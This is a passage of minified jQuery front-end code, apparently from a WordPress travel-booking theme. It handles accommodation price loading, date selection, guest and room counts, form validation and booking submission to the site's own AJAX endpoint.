bookyourtravel_accommodations.resetTheForm(!0);$(".book-accommodation-select-dates").show();$(this).hide();$(".accommodation_calendar").appendTo($("#room_type_"+window.bookingRequest.roomTypeId+" .booking_form_controls"));$("#room_type_"+window.bookingRequest.roomTypeId+" .booking_form_controls").show();$(".accommodation_calendar").show();bookyourtravel_accommodations.prepareBookingScreen();$("html, body").animate({scrollTop:$("#booking-form-calendar").offset().top-100},500);e.preventDefault()})}}
if($("[data-accommodation-id]").length>0){bookyourtravel_accommodations.populateAccommodationPrices()}
if($("[data-location-id]").length>0&&$("[data-min-price-type='accommodation']").length>0){bookyourtravel_scripts.populateLocationPrices("accommodation")}},populateAccommodationPrices:function(){if($("[data-accommodation-id]").length>0){var accommodationItems=$("[data-accommodation-id]");$.each(accommodationItems,function(){if(!$(this).hasClass('skip-ajax-call')){var accommodationId=parseInt($(this).data("accommodation-id"));var price=0;if($("[data-accommodation-id='"+accommodationId+"'] .price .amount").length>0){$("[data-accommodation-id='"+accommodationId+"'] .price .amount").html("");$("[data-accommodation-id='"+accommodationId+"'] .price .curr").html("");var pageLang=byt_i18n?byt_i18n.pageLang:'';var dataObj={"action":"accommodation_load_min_price_ajax_request","start_date":window.requestedDateFrom,"end_date":window.requestedDateTo,"accommodation_id":accommodationId,"page_lang":pageLang,"nonce":BYTAjax.nonce};$.ajaxQueue({url:BYTAjax.slimajaxurl,data:dataObj,success:function(data){if(data!==undefined&&data!==''){price=JSON.parse(data);$("[data-accommodation-id='"+accommodationId+"'] .item_price").show();$("[data-accommodation-id='"+accommodationId+"'] .price .curr").html(window.currencySymbol);$("[data-accommodation-id='"+accommodationId+"'] .price .amount").html(bookyourtravel_scripts.formatPriceOnly(price))}else{$("[data-accommodation-id='"+accommodationId+"'] .item_price").hide()}},error:function(errorThrown){console.log(errorThrown)}},'accommodations')}}})}},prepareBookingScreen:function(){$("table.booking_price_breakdown thead").html("");$("table.booking_price_breakdown tfoot").html("");var exceptionNoteStr=(window.accommodationCountChildrenStayFree>0?" *":"");var colCount=2;var headerRow="";headerRow+="<tr class='rates_head_row'>";headerRow+="<th>"+window.dateLabel+"</th>";if(window.accommodationIsPricePerPerson){if(window.bookingRequest.maxChildren>0){headerRow+="<th>"+window.pricePerAdultLabel+"</th>";headerRow+="<th>"+window.pricePerChildLabel+exceptionNoteStr+"</th>";colCount=4}else{headerRow+="<th>"+window.pricePerPersonLabel+"</th>";colCount=3}}
if(!window.accommodationDisabledRoomTypes){colCount+=2;headerRow+="<th>"+window.numberOfRoomsLabel+"</th>";if(window.accommodationRentType===2){headerRow+="<th>"+window.pricePerMonthPerRoomLabel+"</th>"}else if(window.accommodationRentType===1){headerRow+="<th>"+window.pricePerWeekPerRoomLabel+"</th>"}else{headerRow+="<th>"+window.pricePerDayPerRoomLabel+"</th>"}}
if(window.accommodationRentType===2){headerRow+="<th>"+window.pricePerMonthLabel+"</th>"}else if(window.accommodationRentType===1){headerRow+="<th>"+window.pricePerWeekLabel+"</th>"}else{headerRow+="<th>"+window.pricePerDayLabel+"</th>"}
headerRow+="</tr>";$("table.booking_price_breakdown thead").append(headerRow);var footerRow="";footerRow+="<tr>";if(window.accommodationCountChildrenStayFree>0&&window.accommodationMaxChildCount>0){footerRow+="<th colspan='"+(colCount-1)+"'>"+window.priceTotalChildrenStayFreeLabel+"</th>"}else{footerRow+="<th colspan='"+(colCount-1)+"'>"+window.priceTotalLabel+"</th>"}
footerRow+="<td class='reservation_total'>"+bookyourtravel_scripts.formatPrice(0)+"</td>";footerRow+="</tr>";$("table.booking_price_breakdown tfoot").append(footerRow);$(".extra_items_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice));$(".total_price").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));$(".reservation_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalAccommodationOnlyPrice));$(".toggle_breakdown").unbind("click");$(".toggle_breakdown").on("click",function(e){if($(".price_breakdown_row").hasClass("hidden")){$(".price_breakdown_row").removeClass("hidden");if(window.enableExtraItems){$(".price_breakdown_row").show("")}else{$(".price_breakdown_row:not(.extra_items_breakdown_row)").show()}
$(".toggle_breakdown").html(window.hidePriceBreakdownLabel)}else{$(".price_breakdown_row").addClass("hidden");$(".price_breakdown_row").hide();$(".toggle_breakdown").html(window.showPriceBreakdownLabel)}
e.preventDefault()});$(".booking-commands").hide();$("#booking_form_adults").uniform();$("#booking_form_children").uniform();$(".extra_item_quantity").uniform();if(window.accommodationCountChildrenStayFree>0&&window.bookingRequest.maxChildren>0){$(".adult_count_div").show();$(".children_count_div").show();$(".people_count_div").hide()}else{$(".adult_count_div").hide();$(".children_count_div").hide();$(".people_count_div").show()}
if(window.accommodationDisabledRoomTypes){$(".room_count_div").hide();$(".per_room_text").hide()}else{$(".room_count_div").show();$(".per_room_text").show()}
$(".radio").on("click.uniform",function(ignore){if($(this).find("span").hasClass("checked")){$(this).find("input").attr("checked",!0)}else{$(this).find("input").attr("checked",!1)}});bookyourtravel_accommodations.bindResetButton();bookyourtravel_accommodations.bindNextButton();bookyourtravel_accommodations.bindCancelButton();if(window.enableExtraItems){bookyourtravel_extra_items.bindExtraItemsQuantitySelect();bookyourtravel_extra_items.buildExtraItemsTable()}
$("#booking-form-calendar .loading").parent().show();$(".booking_form_controls_holder").hide();bookyourtravel_accommodations.populateAvailableStartDates(bookyourtravel_accommodations.checkPreselectedStartDateAndPopulateAccordingly,!0,!0)},checkPreselectedStartDateAndPopulateAccordingly:function(){if(window.bookingRequest.requestedDateFrom){var dateFrom=bookyourtravel_scripts.convertLocalToUTC(new Date(window.bookingRequest.requestedDateFrom));var dateToCheck=(dateFrom.getFullYear()+"-"+("0"+(dateFrom.getMonth()+1)).slice(-2)+"-"+("0"+dateFrom.getDate()).slice(-2));var found=$.inArray(dateToCheck,window.accommodationAvailableStartDates);if(found>-1){var timeFrom=Date.UTC(dateFrom.getFullYear(),dateFrom.getMonth(),dateFrom.getDate());var dayOfWeek=dateFrom.getDay();if(window.accommodationRentType===2&&dayOfWeek>1){}else if(window.accommodationRentType!==2&&dayOfWeek>-1&&dayOfWeek!==(window.accommodationCheckinWeekday)&&window.accommodationCheckinWeekday>-1){}else{bookyourtravel_accommodations.selectDateFrom(timeFrom,window.bookingRequest.requestedDateFrom,!0,!0)}}}
$("#booking-form-calendar .loading").parent().hide();$(".booking_form_controls_holder").show();if($(".booking_form_datepicker")!==undefined&&$(".booking_form_datepicker").hasClass("hasDatepicker")){bookyourtravel_accommodations.refreshDatePicker()}else{bookyourtravel_accommodations.bindAccommodationDatePicker()}},checkPreselectedEndDateAndPopulateAccordingly:function(){if(window.bookingRequest.requestedDateTo){var dateTo=bookyourtravel_scripts.convertLocalToUTC(new Date(window.bookingRequest.requestedDateTo));var dateToCheck=(dateTo.getFullYear()+"-"+("0"+(dateTo.getMonth()+1)).slice(-2)+"-"+("0"+dateTo.getDate()).slice(-2));var found=$.inArray(dateToCheck,window.accommodationAvailableEndDates);if(found>-1){var timeTo=Date.UTC(dateTo.getFullYear(),dateTo.getMonth(),dateTo.getDate());var totalDays=bookyourtravel_scripts.calculateDifferenceInDays(bookyourtravel_accommodations.getSelectedDateFrom(),dateTo);var lastDayOfMonth=bookyourtravel_scripts.daysInMonth(dateTo.getMonth()+1,dateTo.getFullYear());var dayOfWeek=dateTo.getDay();$("div.error.step1-error").hide();if(window.accommodationRentType===2&&dateTo.getDate()!==lastDayOfMonth){}else if(window.accommodationRentType===1&&totalDays%7>0){}else if(totalDays<window.accommodationMinDaysStay){}else if(window.accommodationMaxDaysStay>0&&totalDays>window.accommodationMaxDaysStay){}else if(window.accommodationRentType!==2&&dayOfWeek>-1&&dayOfWeek!==(window.accommodationCheckoutWeekday)&&window.accommodationCheckoutWeekday>-1){}else{bookyourtravel_accommodations.selectDateTo(timeTo,window.bookingRequest.requestedDateTo)}}}
bookyourtravel_accommodations.refreshDatePicker();$("#booking-form-calendar .loading").parent().hide();$(".booking_form_controls_holder").show()},bindRoomCountSelect:function(){if($("#booking_form_rooms").length>0){var i=1;if($("#booking_form_rooms option").length===0){for(i=1;i<=window.bookingRequest.maxRooms;i+=1){var opt=$("<option>").val(i).text(i);if(window.bookingRequest.units==i){opt.attr("selected","selected")}
opt.appendTo("#booking_form_rooms")}
$("#booking_form_rooms").uniform()}else{$("#booking_form_rooms option").remove();for(i=1;i<=window.bookingRequest.maxRooms;i+=1){var opt=$("<option>").val(i).text(i);if(window.bookingRequest.units==i){opt.attr("selected","selected")}
opt.appendTo("#booking_form_rooms")}
$.uniform.update("#booking_form_rooms")}
$("#booking_form_rooms").off("change");$("#booking_form_rooms").on("change",function(ignore){if(parseInt($(this).val())!==window.bookingRequest.units){window.bookingRequest.units=parseInt($(this).val());$("span.rooms_text").html(window.bookingRequest.units);$.uniform.update("#booking_form_rooms");bookyourtravel_accommodations.buildRatesTable()}});$(".booking_form_room_count_p").html(window.bookingRequest.units);if(!window.accommodationDisabledRoomTypes){$(".div_booking_form_room_count").show()}else{$(".div_booking_form_room_count").hide()}}},initBookingRequestObject:function(){if(!window.bookingRequest||window.bookingRequest===undefined||window.bookingRequest.length===0){window.bookingRequest={}}
window.bookingRequest.extraItems={};window.bookingRequest.adults=1;window.bookingRequest.children=0;window.bookingRequest.people=1;window.bookingRequest.units=1;if(window.requestedRooms>0){window.bookingRequest.units=window.requestedRooms}
window.bookingRequest.maxRooms=1;window.bookingRequest.extraItemsTotalPrice=0;window.bookingRequest.totalAccommodationOnlyPrice=0;window.bookingRequest.totalPrice=0;window.bookingRequest.totalDays=0;window.bookingRequest.totalIntervals=0;window.bookingRequest.selectedDateFrom=null;window.bookingRequest.selectedDateTo=null;window.bookingRequest.maxAdults=0;window.bookingRequest.maxChildren=0;window.bookingRequest.minAdults=0;window.bookingRequest.minChildren=0;if(window.bookingRequest.roomTypeId>0){window.bookingRequest.maxAdults=parseInt($("li#room_type_"+window.bookingRequest.roomTypeId+" .room-information .max_adult_count").val());window.bookingRequest.maxChildren=parseInt($("li#room_type_"+window.bookingRequest.roomTypeId+" .room-information .max_child_count").val());if($("li#room_type_"+window.bookingRequest.roomTypeId+" .room-information .min_adult_count").length>0){window.bookingRequest.minAdults=parseInt($("li#room_type_"+window.bookingRequest.roomTypeId+" .room-information .min_adult_count").val())}
if($("li#room_type_"+window.bookingRequest.roomTypeId+" .room-information .min_child_count").length>0){window.bookingRequest.minChildren=parseInt($("li#room_type_"+window.bookingRequest.roomTypeId+" .room-information .min_child_count").val())}}else{window.bookingRequest.maxAdults=parseInt(window.accommodationMaxAdultCount);window.bookingRequest.maxChildren=parseInt(window.accommodationMaxChildCount);window.bookingRequest.minAdults=parseInt(window.accommodationMinAdultCount);window.bookingRequest.minChildren=parseInt(window.accommodationMinChildCount)}
if(window.bookingRequest.maxAdults<=0){window.bookingRequest.maxAdults=1}
if(window.bookingRequest.minAdults>window.bookingRequest.maxAdults){window.bookingRequest.minAdults=window.bookingRequest.maxAdults}else if(window.bookingRequest.minAdults<=0){window.bookingRequest.minAdults=1}
if(window.bookingRequest.minChildren>window.bookingRequest.maxChildren){window.bookingRequest.minChildren=window.bookingRequest.maxChildren}else if(window.bookingRequest.minChildren<0){window.bookingRequest.minChildren=0}},initBookingFormControls:function(){var exceptionNoteStr=(window.accommodationCountChildrenStayFree>0?" *":"");if($("#booking_form_adults option").length===0){var i=1;for(i=window.bookingRequest.minAdults;i<=window.bookingRequest.maxAdults;i+=1){$("<option>").val(i).text(i).appendTo("#booking_form_adults")}}
if(window.bookingRequest.minAdults>0){window.bookingRequest.adults=parseInt(window.bookingRequest.minAdults);bookyourtravel_accommodations.determineBillablePeople();$("span.rooms_text").html(window.bookingRequest.units);$("span.adults_text").html(window.bookingRequest.adults);$("span.people_text").html((window.bookingRequest.children+window.bookingRequest.people)+exceptionNoteStr)}
if(window.bookingRequest.maxChildren>0){if($("#booking_form_children option").length===0){var j=1;for(j=window.bookingRequest.minChildren;j<=window.bookingRequest.maxChildren;j+=1){$("<option>").val(j).text(j).appendTo("#booking_form_children")}}
if(window.bookingRequest.minChildren>0){window.bookingRequest.children=parseInt(window.bookingRequest.minChildren);$("span.children_text").html(window.bookingRequest.children+exceptionNoteStr);$("span.people_text").html((window.bookingRequest.children+window.bookingRequest.adults)+exceptionNoteStr)}
$("#booking_form_children").on("change",function(ignore){if(parseInt($(this).val())!==window.bookingRequest.children){window.bookingRequest.children=parseInt($(this).val());window.bookingRequest.adults=1;if($("#booking_form_adults")&&$("#booking_form_adults").val()){window.bookingRequest.adults=parseInt($("#booking_form_adults").val())}
bookyourtravel_accommodations.determineBillablePeople();$("span.children_text").html(window.bookingRequest.children+exceptionNoteStr);$("span.people_text").html((window.bookingRequest.children+window.bookingRequest.adults)+exceptionNoteStr);bookyourtravel_accommodations.buildRatesTable()}})}else{window.bookingRequest.children=0;$(".booking_form_children_div").hide();$(".booking_form_adults_div").removeClass("one-half").addClass("full-width");$("label[for='booking_form_adults']").html(window.peopleCountLabel)}
$("#booking_form_adults").off("change");$("#booking_form_adults").on("change",function(ignore){if(parseInt($(this).val())!==window.bookingRequest.adults){window.bookingRequest.adults=parseInt($(this).val());window.bookingRequest.children=0;if($("#booking_form_children")&&$("#booking_form_children").val()){window.bookingRequest.children=parseInt($("#booking_form_children").val())}
bookyourtravel_accommodations.determineBillablePeople();$("span.adults_text").html(window.bookingRequest.adults);$("span.people_text").html((window.bookingRequest.children+window.bookingRequest.adults)+exceptionNoteStr);bookyourtravel_accommodations.buildRatesTable()}});$("#selected_date_from").val("");$("#selected_date_to").val("");$(".extra_item_quantity").val("0");$("#start_date_span").html("");$("#start_date").val("");$("#end_date_span").html("");$("#end_date").val("");$(".dates_row").hide();$(".deposits_row").hide();$(".price_row").hide();$(".booking-commands").hide();$("table.booking_price_breakdown tbody").html("");$("#booking_form_children").val(window.bookingRequest.children);$("#booking_form_adults").val(window.bookingRequest.adults);$(".reservation_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalAccommodationOnlyPrice));$(".extra_items_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice));$(".total_price").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));$(".confirm_total_price_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));$("table.extra_items_price_breakdown tbody").html("");bookyourtravel_accommodations.determineBillablePeople()},determineBillablePeople:function(){var billable_children=window.bookingRequest.children;if(window.accommodationCountChildrenStayFree&&window.bookingRequest.children>0){billable_children=window.bookingRequest.children-window.accommodationCountChildrenStayFree;billable_children=(billable_children>0?billable_children:0)}
window.bookingRequest.people=billable_children+window.bookingRequest.adults},bindNextButton:function(){$(".book-accommodation-proceed").unbind("click");$(".book-accommodation-proceed").on("click",function(event){if(!window.accommodationIsReservationOnly&&window.useWoocommerceForCheckout){bookyourtravel_accommodations.addProductToCart()}else{$("#booking-form-calendar .loading").parent().show();bookyourtravel_accommodations.showAccommodationBookingForm();$("#booking-form-calendar .loading").parent().hide()}
event.preventDefault()})},resetTheForm:function(skipAnimate){if(!skipAnimate){$("html, body").animate({scrollTop:$("#booking-form-calendar").offset().top},500)}
$(".booking_form_datepicker").hide();if(window.bookingRequest.length>0){delete window.bookingRequest}
$("#booking_form_adults option").remove();$("#booking_form_children option").remove();bookyourtravel_accommodations.initBookingRequestObject();bookyourtravel_accommodations.initBookingFormControls();$.uniform.update("#booking_form_children");$.uniform.update("#booking_form_adults");bookyourtravel_accommodations.refreshDatePicker()},bindResetButton:function(){$(".book-accommodation-reset").unbind("click");$(".book-accommodation-reset").on("click",function(event){event.preventDefault();window.bookingRequest.requestedDateFrom=null;window.bookingRequest.requestedDateTo=null;bookyourtravel_accommodations.resetTheForm()})},bindCancelButton:function(){$("#cancel-accommodation-booking, .close-btn").unbind("click");$("#cancel-accommodation-booking, .close-btn").on("click",function(event){$(".modal").hide();bookyourtravel_accommodations.hideAccommodationBookingForm();bookyourtravel_accommodations.showAccommodationScreen();window.bookingRequest.requestedDateFrom=null;window.bookingRequest.requestedDateTo=null;bookyourtravel_accommodations.resetTheForm();$("#accommodation-booking-form .error-summary").hide();$("#accommodation-booking-form label.error").hide();$("#accommodation-booking-form input.error").removeClass("error");$("#accommodation-booking-form input, #accommodation-booking-form textarea").val("");event.preventDefault()})},showAccommodationScreen:function(){$(".section-"+window.postType+"-content").show();if($(".inner-nav li.active").length>0){var tabAnchor=$(".inner-nav li.active a");var tabUrl=tabAnchor.attr("href");var hashbang=tabUrl.substring(tabUrl.indexOf("#")+1);var anch=$(".inner-nav li a[href='#"+hashbang+"']");if(anch.length>0){if(anch.parent().length>0){$(".inner-nav li").removeClass("active");anch.parent().addClass("active");$(".tab-content").hide();$(".tab-content#"+hashbang).show()}}}},showAccommodationBookingForm:function(){$("body").addClass("modal-open");$(".booking_form_accommodation_name_p").html(window.accommodationTitle);if(window.bookingRequest.roomTypeId>0){$(".booking_form_room_type_p").html(window.bookingRequest.roomTypeTitle);$(".booking_form_count_p").html(window.bookingRequest.units);$(".booking_form_accommodation_name_div").addClass("one-half");$(".booking_form_room_type_div").addClass("one-half");$(".booking_form_room_type_div").show();$(".booking_form_room_count_div").show()}else{$(".booking_form_accommodation_name_div").addClass("full-width");$(".booking_form_room_type_div").hide();$(".booking_form_room_type_div").removeClass("one-half");$(".booking_form_room_count_div").hide()}
var adults=((window.bookingRequest.adults!==null&&window.bookingRequest.adults!==undefined)?window.bookingRequest.adults:"0");var children=((window.bookingRequest.children!==null&&window.bookingRequest.children!==undefined)?window.bookingRequest.children:"0");$(".booking_form_adults_p").html(adults);$(".booking_form_children_p").html(children);if(window.bookingRequest.maxChildren<=0){$(".booking_form_people_p").html(adults);$(".confirm_people_p").html(adults);$(".confirm_adults_div, .confirm_children_div, .booking_form_adults_div, .booking_form_children_div").hide();$(".confirm_people_div, .booking_form_people_div").show()}
$(".booking_form_date_from_p").html(window.bookingRequest.selectedDateFrom);$(".booking_form_date_to_p").html(window.bookingRequest.selectedDateTo);$(".booking_form_reservation_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalAccommodationOnlyPrice));$(".booking_form_extra_items_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice));$(".booking_form_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));$(".section-"+window.postType+"-content").hide();$(".accommodation-booking-section").show();if(window.accommodationIsReservationOnly||!window.useWoocommerceForCheckout){$("#accommodation-booking-form").validate({onkeyup:!1,ignore:[],invalidHandler:function(ignore,validator){var errors=validator.numberOfInvalids();if(errors){var message=(errors===1?window.formSingleError:window.formMultipleError.format(errors));$("#accommodation-booking-form div.error-summary div p").html(message);$("#accommodation-booking-form div.error-summary").show()}else{$("#accommodation-booking-form div.error-summary").hide();$(".error").hide()}
$(".booking-section").animate({scrollTop:$("#accommodation-booking-form div.error-summary").offset().top-100},500)},errorPlacement:function(error,element){if($(element).attr("type")==="checkbox"){error.appendTo($(element).closest("div").parent());$(element).closest("div").addClass("error")}else if($(element)[0].tagName==='SELECT'){$(element).closest(".selector").addClass("error");error.appendTo($(element).closest(".selector").parent())}else{error.insertAfter(element)}},success:function(error,element){if($(element).attr("type")==="checkbox"){$(element).closest("div").removeClass("error")}else if($(element)[0].tagName==='SELECT'){$(element).closest(".selector").removeClass("error")}
error.remove()},submitHandler:function(){bookyourtravel_accommodations.processBooking()}});if($("#accommodation-booking-form input[name='agree_gdpr']").length>0){$("#accommodation-booking-form input[name='agree_gdpr']").rules("add",{required:!0,messages:{required:window.gdprError}})}
$("#submit-accommodation-booking").on('click',function(e){e.preventDefault();if($("#accommodation-booking-form").valid()){$("#accommodation-booking-form").submit()}});$.each(window.bookingFormFields,function(ignore,field){if(field.hide!=="1"&&field.id!==null&&field.id.length>0){var $input=null;if(field.type==="text"||field.type==="email"){$input=$("#accommodation-booking-form").find("input[name="+field.id+"]")}else if(field.type==="textarea"){$input=$("#accommodation-booking-form").find("textarea[name="+field.id+"]")}else if(field.type==="checkbox"){$input=$("#accommodation-booking-form").find("input[name="+field.id+"]")}else if(field.type==="select"){$input=$("#accommodation-booking-form").find("select[name="+field.id+"]")}
if($input!==null&&$input!==undefined){if(field.required==="1"){$input.rules("add",{required:!0,messages:{required:window.bookingFormRequiredError}})}
if(field.type==="email"){$input.rules("add",{email:!0,messages:{required:window.bookingFormEmailError}})}}}})}
if(!window.accommodationIsReservationOnly&&window.useWoocommerceForCheckout){$("html, body").animate({scrollTop:$("#booking-form-calendar").offset().top},500)}},hideAccommodationBookingForm:function(){$("body").removeClass("modal-open");$(".accommodation-booking-section").hide()},showAccommodationConfirmationForm:function(){$(".accommodation-confirmation-section").show()},destroyAccommodationDatePicker:function(){if($(".booking_form_datepicker")!==undefined){$(".booking_form_datepicker").datepicker("destroy")}},bindAccommodationDatePicker:function(){if(window.minAccommodationDate instanceof Date){var firstDayOfMonth=new Date(window.minAccommodationDate.getFullYear(),window.minAccommodationDate.getMonth(),1);window.minAccommodationDate=firstDayOfMonth}
if($(".booking_form_datepicker")!==undefined){$(".booking_form_datepicker").datepicker({dateFormat:window.datepickerDateFormat,numberOfMonths:[window.calendarMonthRows,window.calendarMonthCols],minDate:window.minAccommodationDate,onSelect:function(dateText,inst){var selectedTime=Date.UTC(inst.currentYear,inst.currentMonth,inst.currentDay);var selectedDate=bookyourtravel_scripts.convertLocalToUTC(new Date(selectedTime));var selectedDateFrom=bookyourtravel_accommodations.getSelectedDateFrom();var selectedDateTo=bookyourtravel_accommodations.getSelectedDateTo();var dateTest=!0;var dayOfWeek=selectedDate.getDay();if(!selectedDateFrom||selectedDateTo||(selectedDate<selectedDateFrom)||(selectedDateFrom.toString()===selectedDate.toString())){$("div.error.step1-error").hide();if(window.accommodationRentType===2&&selectedDate.getDate()>1){$("div.error.step1-error div p").html(window.checkinMonthlyFirstDayError);$("div.error.step1-error").show();$("html, body").animate({scrollTop:$("div.error.step1-error").offset().top-100},500)}else if(window.accommodationRentType!==2&&dayOfWeek>-1&&dayOfWeek!==(window.accommodationCheckinWeekday)&&window.accommodationCheckinWeekday>-1){$("div.error.step1-error div p").html(window.checkinWeekDayError);$("div.error.step1-error").show();$("html, body").animate({scrollTop:$("div.error.step1-error").offset().top-100},500)}else{bookyourtravel_accommodations.selectDateFrom(selectedTime,dateText)}}else{var dateFrom=selectedDateFrom;dateFrom.setDate(dateFrom.getDate()+1);var d=dateFrom;var dateToCheck="";var datesArray=window.accommodationAvailableEndDates;for(d=dateFrom;d<=selectedDate;d.setDate(d.getDate()+1)){dateToCheck=(d.getFullYear()+"-"+("0"+(d.getMonth()+1)).slice(-2)+"-"+("0"+d.getDate()).slice(-2));if($.inArray(dateToCheck,datesArray)===-1){dateTest=!1;break}}
if(!dateTest){bookyourtravel_accommodations.selectDateFrom(selectedTime,dateText)}else{var totalDays=bookyourtravel_scripts.calculateDifferenceInDays(bookyourtravel_accommodations.getSelectedDateFrom(),selectedDate);var lastDayOfMonth=bookyourtravel_scripts.daysInMonth(selectedDate.getMonth()+1,selectedDate.getFullYear());$("div.error.step1-error").hide();if(window.accommodationRentType===2&&selectedDate.getDate()!==lastDayOfMonth){$("div.error.step1-error div p").html(window.checkoutMonthlyLastDayError);$("div.error.step1-error").show()}else if(window.accommodationRentType===1&&totalDays%7>0){$("div.error.step1-error div p").html(window.checkoutWeeklyDayError);$("div.error.step1-error").show()}else if(totalDays<window.accommodationMinDaysStay){$("div.error.step1-error div p").html(window.minDaysStayError);$("div.error.step1-error").show()}else if(window.accommodationMaxDaysStay>0&&totalDays>window.accommodationMaxDaysStay){$("div.error.step1-error div p").html(window.maxDaysStayError);$("div.error.step1-error").show()}else if(window.accommodationRentType!==2&&dayOfWeek>-1&&dayOfWeek!==(window.accommodationCheckoutWeekday)&&window.accommodationCheckoutWeekday>-1){$("div.error.step1-error div p").html(window.checkoutWeekDayError);$("div.error.step1-error").show()}else{$("div.error.step1-error div p").html("");$("div.error.step1-error").hide();bookyourtravel_accommodations.selectDateTo(selectedTime,dateText)}}}},onChangeMonthYear:function(year,month,ignore){window.currentMonth=month;window.currentYear=year;window.currentDay=1;var selectedDateFrom=bookyourtravel_accommodations.getSelectedDateFrom();bookyourtravel_accommodations.populateAvailableStartDates(bookyourtravel_accommodations.checkPreselectedStartDateAndPopulateAccordingly);if(selectedDateFrom){bookyourtravel_accommodations.populateAvailableEndDates(bookyourtravel_accommodations.checkPreselectedEndDateAndPopulateAccordingly)}},beforeShowDay:function(d){var tUtc=Date.UTC(d.getFullYear(),d.getMonth(),d.getDate()).valueOf();var today=new Date();var todayUtc=Date.UTC(today.getFullYear(),today.getMonth(),today.getDate());var selectedTimeFrom=bookyourtravel_accommodations.getSelectedTimeFrom();var selectedTimeTo=bookyourtravel_accommodations.getSelectedTimeTo();var startOfSegment=!1;var endOfSegment=!1;var dayBefore=new Date(d);dayBefore.setDate(d.getDate()-1);var dayAfter=new Date(d);dayAfter.setDate(d.getDate()+1);var dayBeforeTextForCompare=dayBefore.getFullYear()+"-"+("0"+(dayBefore.getMonth()+1)).slice(-2)+"-"+("0"+dayBefore.getDate()).slice(-2);var dayAfterTextForCompare=dayAfter.getFullYear()+"-"+("0"+(dayAfter.getMonth()+1)).slice(-2)+"-"+("0"+dayAfter.getDate()).slice(-2);var dateTextForCompare=d.getFullYear()+"-"+("0"+(d.getMonth()+1)).slice(-2)+"-"+("0"+d.getDate()).slice(-2);if($.inArray(dateTextForCompare,window.accommodationAvailableStartDates)>-1){if($.inArray(dayBeforeTextForCompare,window.accommodationAvailableStartDates)===-1){startOfSegment=!0}}else{if($.inArray(dayBeforeTextForCompare,window.accommodationAvailableStartDates)>-1){endOfSegment=!0}}
if(!selectedTimeFrom){if(window.accommodationAvailableStartDates){dateTextForCompare=d.getFullYear()+"-"+("0"+(d.getMonth()+1)).slice(-2)+"-"+("0"+d.getDate()).slice(-2);if($.inArray(dateTextForCompare,window.accommodationAvailableStartDates)===-1){if(endOfSegment){return[!1,"dp-highlight dp-highlight-end-date"]}else{return[!1,"ui-datepicker-unselectable ui-state-disabled"]}}
if(todayUtc.valueOf()<=tUtc&&$.inArray(dateTextForCompare,window.accommodationAvailableStartDates)>-1){if(startOfSegment){return[!0,"dp-highlight dp-highlight-start-date"]}else{return[!0,"dp-highlight"]}}}}else if(!selectedTimeTo){endOfSegment=!1;if(window.accommodationAvailableEndDates){if($.inArray(dayAfterTextForCompare,window.accommodationAvailableEndDates)===-1){endOfSegment=!0}
dateTextForCompare=d.getFullYear()+"-"+("0"+(d.getMonth()+1)).slice(-2)+"-"+("0"+d.getDate()).slice(-2);if(selectedTimeFrom&&tUtc===selectedTimeFrom){return[!1,"dp-highlight dp-highlight-selected dp-highlight-start-date"]}else if($.inArray(dateTextForCompare,window.accommodationAvailableEndDates)===-1){return[!1,"ui-datepicker-unselectable ui-state-disabled"]}else if(todayUtc.valueOf()<tUtc&&$.inArray(dateTextForCompare,window.accommodationAvailableEndDates)>-1){if(startOfSegment){return[!0,"dp-highlight dp-highlight-start-date"]}else if(endOfSegment){return[!0,"dp-highlight dp-highlight-end-date"]}else{return[!0,"dp-highlight"]}}else{return[!1,""]}}}else if(selectedTimeFrom&&selectedTimeTo){if(tUtc===selectedTimeFrom){return[!1,"dp-highlight dp-highlight-selected dp-highlight-start-date"]}else if(tUtc===selectedTimeTo){return[!1,"dp-highlight dp-highlight-selected dp-highlight-end-date"]}else if(selectedTimeFrom&&((tUtc===selectedTimeFrom)||(selectedTimeTo&&tUtc>=selectedTimeFrom&&tUtc<=selectedTimeTo))){return[!1,"dp-highlight dp-highlight-selected"]}else{return[!1,""]}}else{return[!0,((selectedTimeFrom&&((tUtc===selectedTimeFrom)||(selectedTimeTo&&tUtc>=selectedTimeFrom&&tUtc<=selectedTimeTo)))?"dp-highlight":"")]}
return[!1,""]}})}},processBooking:function(){if(window.bookingRequest!==undefined){$(".booking_form_controls_holder, .booking-commands .book-accommodation-proceed").hide();$("#booking-form-calendar .loading").parent().show();var selectedDateFrom=bookyourtravel_scripts.convertLocalToUTC(new Date(window.bookingRequest.selectedTimeFrom));var selectedDateTo=bookyourtravel_scripts.convertLocalToUTC(new Date(window.bookingRequest.selectedTimeTo));var dateFrom=selectedDateFrom.getFullYear()+"-"+(selectedDateFrom.getMonth()+1)+"-"+selectedDateFrom.getDate();var dateTo=selectedDateTo.getFullYear()+"-"+(selectedDateTo.getMonth()+1)+"-"+selectedDateTo.getDate();var dataObj={"action":"accommodation_process_booking_ajax_request","accommodation_id":window.accommodationId,"room_type_id":window.roomTypeId,"extra_items":window.bookingRequest.extraItems,"adults":window.bookingRequest.adults,"children":window.bookingRequest.children,"room_count":window.bookingRequest.units,"date_from":dateFrom,"date_to":dateTo,"nonce":BYTAjax.nonce};$.each(window.bookingFormFields,function(ignore,field){if(field.hide!=="1"){dataObj[field.id]=$("#"+field.id).val();$(".confirm_"+field.id+"_p").html($("#"+field.id).val())}});$(".confirm_accommodation_name_p").html(window.accommodationTitle);if(window.bookingRequest.roomTypeId>0){$(".confirm_room_type_p").html(window.bookingRequest.roomTypeTitle);$(".confirm_room_count_p").html(window.bookingRequest.units);$(".confirm_accommodation_name_div").addClass("one-half");$(".confirm_room_type_div").show();$(".confirm_room_count_div").show()}else{$(".confirm_accommodation_name_div").addClass("full-width");$(".confirm_room_type_div").hide();$(".confirm_room_count_div").hide()}
